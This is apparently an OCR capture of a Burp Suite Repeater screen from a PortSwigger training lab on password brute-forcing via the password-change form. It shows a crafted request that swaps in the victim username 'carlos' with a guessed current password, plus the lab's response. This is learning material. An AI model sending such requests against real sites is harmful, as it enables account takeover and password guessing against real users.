 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
6 × +
Send Cancel < > Target: https://0a28006d03aac77e8006ee0300270014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a28006d03aac77e8006ee0300270014.web-security-academy.net
3 Cookie: session=CQDoMdhZmR2DiO0Ulj6Mgk6kdGcQ5MWE; session=Nl3ORphUZOZwWbkIdNu84HFFtPPAB0Pa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0a28006d03aac77e8006ee0300270014.web-security-academy.net
11 Referer: https://0a28006d03aac77e8006ee0300270014.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=12345&new-password-1=pass&new-password-2=pass1
now we can able to change the carlos password
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3880
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password brute-force via password change
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Password brute-force via password change
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-password-brute-force
-via-password-change'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 2
Request headers 21
Response headers 4
Inspector
Notes
Done 4,013 bytes | 256 millis
Event log (1) All issues (161) Memory: 319.6MB